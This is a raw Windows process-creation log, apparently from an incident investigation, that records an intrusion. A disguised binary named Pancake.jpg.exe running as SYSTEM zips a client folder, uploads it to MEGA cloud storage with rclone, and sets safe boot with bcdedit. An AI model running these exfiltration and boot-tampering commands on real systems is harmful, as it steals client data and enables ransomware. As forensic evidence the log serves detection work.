 DestinationPath C:\Users\swhite\AppData\Local\Temp
2025-03-21 16:37:57 swhite Medium 0x107346c 2004 C:\Windows\explorer.exe 8 "C:\Users\swhite\AppData\Local\Temp\rclone-v1.69.1-windows-amd64\rclone.exe"
2025-03-21 16:38:07 swhite Medium 0x107346c 2004 C:\Windows\explorer.exe 4116 "C:\Windows\System32\cmd.exe"
2025-03-21 16:38:09 swhite Medium 0x107346c 4116 C:\Windows\System32\cmd.exe 6288 rclone
2025-03-21 16:38:15 swhite Medium 0x107346c 4116 C:\Windows\System32\cmd.exe 2244 rclone config
2025-03-21 16:41:15 SYSTEM System 0x3e7 5988 C:\Windows\System32\cmd.exe 6932 powershell Compress-Archive -Path "C:\clients" -DestinationPath
C:\Users\swhite\AppData\Local\Temp\rclone-v1.69.1-windows-amd64\data.zip" -Force
2025-03-21 16:41:15 SYSTEM System 0x3e7 4520 C:\Windows\Pancake.jpg.exe 5988 C:\Windows\system32\cmd.exe /C powershell Compress-Archive -Path "C:\clients" -
DestinationPath C:\Users\swhite\AppData\Local\Temp\rclone-v1.69.1-windows-
amd64\data.zip" -Force
2025-03-21 16:42:18 SYSTEM System 0x3e7 4288 C:\Windows\System32\cmd.exe 2996 rclone copy data.zip mega:data
2025-03-21 16:42:18 SYSTEM System 0x3e7 4520 C:\Windows\Pancake.jpg.exe 4288 C:\Windows\system32\cmd.exe /C rclone copy data.zip mega:data
2025-03-21 16:42:40 swhite Medium 0x107346c 2004 C:\Windows\explorer.exe 5788 "C:\Windows\System32\cmd.exe"
2025-03-21 16:42:42 swhite Medium 0x107346c 5788 C:\Windows\System32\cmd.exe 1660 rclone copy data.zip mega:data
2025-03-21 16:43:29 swhite Medium 0x107346c 5788 C:\Windows\System32\cmd.exe 4556 rclone copy data.zip mega:data --verbose
2025-03-21 16:45:19 SYSTEM System 0x3e7 5972 C:\Windows\System32\cmd.exe 6388 bcdedit.exe /set safeboot network
2025-03-21 16:45:19 SYSTEM System 0x3e7 4520 C:\Windows\Pancake.jpg.exe 5972 C:\Windows\system32\cmd.exe /C bcdedit.exe /set safeboot network